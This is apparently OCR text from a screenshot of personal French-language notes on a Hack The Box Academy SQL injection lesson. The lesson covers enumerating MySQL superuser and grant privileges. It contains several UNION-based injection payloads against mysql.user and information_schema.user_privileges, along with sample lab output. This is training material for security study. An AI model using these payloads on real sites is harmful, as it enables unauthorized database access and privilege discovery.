 Gettings Started.ctb - C:\Users\cleme\Desktop\HTB Cours - CherryTree 0.99.55
Fichier Edition Insertion Format Outils Arborescence Recherche Affichage Signets Aide
1. a a a a a a a a a h1 h2 h3 s a^s a_s ms
Getting Started
NMAP
SQLi
MySQL
SQLi
Atténuation des SQLi
Network
Types
Topologies
Proxy
Atténuatio... Proxy Network SQLi / SQLi
Maintenant que nous connaissons notre utilisateur, nous pouvons commencer à rechercher les privilèges que nous avons avec cet utilisateur. Tout d'abord, nous pouvons tester si nous avons des privilèges de super
administrateur avec la requête suivante :
SELECT super_priv FROM mysql.user
Encore une fois, nous pouvons utiliser la charge utile suivante avec la requête ci-dessus : cn' UNION SELECT 1, super_priv, 3, 4 FROM mysql.user-- -
Si nous avions de nombreux utilisateurs dans le SGBD, nous pouvons ajouter WHERE user="root" pour afficher uniquement les privilèges de notre utilisateur actuel root :
cn' UNION SELECT 1, super_priv, 3, 4 FROM mysql.user WHERE user="root"-- -
Search for a port: Search
Port Code Port City Port Volume
Y 3 4
La requête renvoie Y, ce qui signifie YES, indiquant les privilèges du superutilisateur. Nous pouvons également vider d'autres privilèges que nous avons directement depuis le schéma, avec la requête suivante :
cn' UNION SELECT 1, grantee, privilege_type, 4 FROM information_schema.user_privileges-- -
Encore une fois, nous pouvons ajouter WHERE user="root"pour afficher uniquement nos privilèges d'utilisateur root. Notre charge utile serait :
cn' UNION SELECT 1, grantee, privilege_type, 4 FROM information_schema.user_privileges WHERE user="root"-- -
Search for a port: cn' UNION SELECT 1, grant Search
https://academy.hackthebox.com/storage/modules/33/root_privs_2.jpg
Port Code Port City Port Volume
'root'@'localhost' SELECT 4
'root'@'localhost' INSERT 4
'root'@'localhost' UPDATE 4
Type de Nœud: Texte Enrichi - Date de création: 2023/08/16 - 19:11 - Date de dernière modification: 2023/08/18 - 17:48
1 36°C
Ciel couvert
FRA
18:10
18/08/2023